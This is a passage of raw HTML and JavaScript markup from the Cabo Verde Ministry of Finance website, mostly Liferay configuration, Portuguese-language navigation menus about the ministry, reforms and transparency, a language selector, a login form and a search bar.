!important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769005814240"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768957334076" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769005814248"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uewl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="yfax" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var 